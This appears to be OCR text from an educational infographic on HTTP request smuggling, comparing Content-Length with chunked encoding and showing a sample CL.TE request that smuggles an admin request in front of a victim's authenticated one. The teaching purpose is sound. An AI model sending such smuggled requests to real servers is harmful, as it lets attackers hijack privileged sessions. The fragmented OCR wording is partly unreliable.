 HTTP REQUEST SMUGGLING
HRS
* Abusing the difference of understanding between
web proxy and web server
@ Sec_r0
1
Content
Length
vs
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action= foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action= foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action= foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit One.